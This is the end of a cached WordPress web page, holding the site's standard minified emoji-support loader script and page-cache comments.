const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://116prosti-tutki.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 0.869 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 12:48:43 -->

<!-- Compression = gzip -->